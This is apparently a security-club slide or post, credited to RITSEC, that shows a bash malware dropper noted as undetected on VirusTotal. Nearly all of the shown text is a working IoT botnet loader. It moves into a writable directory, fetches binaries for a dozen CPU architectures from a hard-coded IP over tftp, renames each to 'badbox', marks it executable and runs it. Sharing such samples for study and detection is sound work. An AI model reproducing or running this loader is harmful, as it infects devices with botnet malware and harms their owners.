 Not found on virustotal:
#!/bin/bash
ulimit -n 1024
cp /bin/busybox /tmp/
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r mips -g 185.101.105.189;cat mips >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r mipsel -g 185.101.105.189;cat mipsel >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r sh4 -g 185.101.105.189;cat sh4 >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r x86 -g 185.101.105.189;cat x86 >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r armv6l -g 185.101.105.189;cat armv6l >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r i686 -g 185.101.105.189;cat i686 >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r powerpc -g 185.101.105.189;cat powerpc >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r i586 -g 185.101.105.189;cat i586 >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r m68k -g 185.101.105.189;cat m68k >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r sparc -g 185.101.105.189;cat sparc >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r armv4l -g 185.101.105.189;cat armv4l >badbox;chmod +x *;./badbox
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r armv5l -g 185.101.105.189;cat armv5l >badbox;chmod +x *;./badbox
~
Skyler Ferrante
<RITSEC>
Security Through Community